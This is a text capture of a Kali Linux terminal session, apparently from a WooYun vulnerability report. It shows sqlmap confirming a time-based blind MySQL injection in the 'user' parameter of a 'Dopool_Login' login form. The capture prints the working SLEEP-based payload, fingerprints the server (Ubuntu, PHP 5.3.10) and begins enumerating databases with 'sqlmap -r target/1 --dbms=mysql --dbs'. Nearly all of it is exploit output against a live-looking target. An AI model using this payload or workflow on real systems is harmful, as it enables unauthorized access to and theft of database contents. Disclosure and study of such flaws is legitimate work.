 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:48:59
target/1
[14:48:59] [INFO] parsing HTTP request from 'target/1'
target/1
[14:48:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: user=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))lPuM) AND 'ZuJi'='
ZuJi&passwd=dsfsdfs&act=Dopool_Login
---
[14:48:59] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:49:16] [INFO] confirming MySQL
[14:49:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:49:27] [INFO] adjusting time delay to 1 second due to good response times
[14:49:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[14:49:27] [INFO] fetching database names
[14:49:27] [INFO] fetching number of databases
[14:49:27] [INFO] retrieved: 13
[14:49:32] [INFO] retrieved: information_sc^Z
[1]+  已停止               sqlmap -r target/1 --dbms=mysql --dbs
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org